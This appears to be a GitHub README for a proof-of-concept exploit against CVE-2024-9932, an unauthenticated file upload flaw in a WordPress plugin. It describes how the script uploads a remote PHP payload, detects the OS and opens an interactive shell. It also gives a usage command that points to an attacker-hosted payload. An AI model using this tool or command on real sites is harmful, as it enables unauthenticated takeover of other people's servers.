GitHub: https://github.com/JoshuaProvoste/0-click-RCE-Exploit-for-CVE-2024-9932
This repository contains a proof-of-concept exploit for CVE-2024-9932, an unauthenticated arbitrary file upload vulnerability in the Wux Blog Editor WordPress plugin, leading to remote command execution (RCE).
What the script does


The script abuses a vulnerable REST endpoint to upload a remote PHP payload without authentication. Once uploaded, it reconstructs the final file location, detects the target operating system, and provides an interactive remote shell for command execution.
Usage
python CVE-2024-9932.py --target http://target-wordpress-site --payload http://attacker-server/cmd.php --payload_name cmd.php
After execution, the script uploads the payload, confirms its accessibility, detects the OS, and drops into an interactive shell.
Notes
- No authentication required (pre-auth / 0-click).